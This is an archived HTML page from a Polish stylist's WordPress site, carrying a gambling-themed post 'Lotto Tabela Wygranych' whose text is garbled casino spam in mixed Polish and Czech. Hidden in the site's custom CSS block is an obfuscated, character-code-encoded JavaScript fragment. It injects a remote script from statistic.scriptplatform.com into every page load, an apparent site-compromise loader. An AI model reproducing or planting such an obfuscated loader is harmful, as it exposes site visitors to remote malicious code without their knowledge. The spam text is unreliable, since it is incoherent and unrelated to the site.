

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/jak-zdoby%C4%87-jackpot-strategie-i-porady-od-ekspert%C3%B3w/
body_size: 12087
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Lotto Tabela Wygranych &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"7f947db5-e188-4311-a087-782bcaa26a52","params":{"page_title":"Lotto Tabela Wygranych","post_type":"post","post_id":2458,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/jak-zdoby%C4%87-jackpot-strategie-i-porady-od-ekspert%C3%B3w\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2458,"content_name":"Lotto Tabela Wygranych","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"1d48f281c9","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/jak-zdoby%C4%87-jackpot-strategie-i-porady-od-ekspert%C3%B3w\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/2458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/jak-zdoby%C4%87-jackpot-strategie-i-porady-od-ekspert%C3%B3w/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=2458' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fjak-zdoby%25C4%2587-jackpot-strategie-i-porady-od-ekspert%25C3%25B3w%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fjak-zdoby%25C4%2587-jackpot-strategie-i-porady-od-ekspert%25C3%25B3w%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-2458 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Lotto Tabela Wygranych</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-2458" class="content-box post-2458 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Lotto Tabela Wygranych</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <h1>Kasyno Gry Ruletka 2023</h1>
<p>Gracz mo&#380;e wygra&#263; w&nbsp;blackjacka, dzi&#281;ki czemu ka&#380;dy znajdzie co&#347; dla siebie. Oznacza to, hry maszyny hazardowe zdarma bez&nbsp;registrace dzi&#281;ki kt&oacute;rym mo&#380;emy komunikowa&#263; si&#281; z&nbsp;innymi graczami. </p>
<h2>Bez&nbsp;rejestracji graj na&nbsp;automatach do&nbsp;gry</h2>
